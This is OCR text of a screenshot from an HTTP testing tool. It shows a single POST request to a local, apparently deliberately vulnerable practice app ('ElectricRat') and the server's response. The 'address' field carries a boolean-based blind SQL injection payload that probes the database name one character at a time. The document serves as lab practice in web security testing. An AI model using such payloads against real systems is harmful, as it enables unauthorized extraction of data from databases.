 Request 数据包扫描 美化 热加载 构造请求
1 POST /ElectricRat//sqli/updateCurrentUserInfo HTTP/1.1
2 Host ? : localhost:8889
3 Referer: http://localhost:8889/ElectricRat/pages/sqli/sqli_update.html
4 Accept-Language: zh-CN,zh;q=0.9
5 sec-ch-ua-mobile: ?0
6 Sec-Fetch-Mode: cors
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Accept-Encoding: gzip, deflate, br, zstd
10 Sec-Fetch-Dest: empty
11 sec-ch-ua-platform: "Windows"
12 Origin: http://localhost:8889
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
14 Cookie: JSESSIONID=604CE29E43E0F839A6231E720CF896EF
15 Sec-Fetch-Site: same-origin
16 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
17 Accept: application/json, text/javascript, */*; q=0.01
18 Content-Length auto : 31
19
20 phone=18888888888&address={{urlescape(where' where address='where' and (ascii(substr(database(),1,1))=109)#)}}
Responses 40bytes / 1ms 美化 编码
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Date: Tue, 30 Jul 2024 02:01:45 GMT
4 Content-Length: 46
5
6 { "updateStatus": true, "loginStatus": true }
7